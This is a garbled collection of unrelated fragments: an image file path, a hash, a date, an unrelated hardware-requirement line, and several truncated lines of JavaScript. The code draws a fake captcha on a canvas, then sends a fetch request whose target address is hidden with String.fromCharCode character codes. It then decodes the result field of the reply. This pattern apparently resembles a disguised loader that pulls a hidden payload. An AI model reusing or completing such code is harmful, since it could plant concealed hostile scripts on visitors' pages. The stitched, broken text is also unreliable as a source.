
0292f3c3c3fd957e04ef6fa3b4813cc7
📆 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores